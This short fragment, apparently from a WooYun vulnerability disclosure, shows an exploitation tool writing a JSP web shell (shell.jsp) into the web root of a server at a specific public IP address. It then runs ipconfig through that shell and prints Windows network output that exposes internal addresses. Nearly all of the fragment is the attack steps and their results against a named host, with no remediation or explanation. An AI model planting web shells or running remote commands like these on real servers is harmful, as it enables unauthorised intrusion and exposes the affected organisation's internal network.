 Url: http://218.26.1.143:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::2cfb:a143:9f39:2f14%20
自动配置 IPv4 地址 . . . . . . . : 169.254.47.20
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::4070:6570:3777:8010%18
IPv4 地址 . . . . . . . . . . . . : 10.14.5.59
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.14.5.1
以太网适配器 本地连接:
www.wooyun.org